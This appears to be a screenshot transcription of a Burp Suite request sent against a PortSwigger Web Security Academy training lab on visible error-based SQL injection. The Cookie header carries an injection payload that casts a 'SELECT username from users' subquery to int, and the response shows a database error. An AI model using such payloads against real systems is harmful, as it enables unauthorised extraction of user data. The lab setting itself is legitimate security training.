 Send
Cancel
Burp AI
Target: https://0a0b007c04a4a2fd800c08ec
Request
Response
Pretty Raw Hex
Pretty Raw Hex Render
1 GET / HTTP/2
2 Host: 0a0b007c04a4a2fd800c08ec0060008d.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username from users) AS int)--; session=Eyvf6LdMVJyZohe3uPysoMVyCv5bY3IY
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0b007c04a4a2fd800c08ec0060008d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB Not solved
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression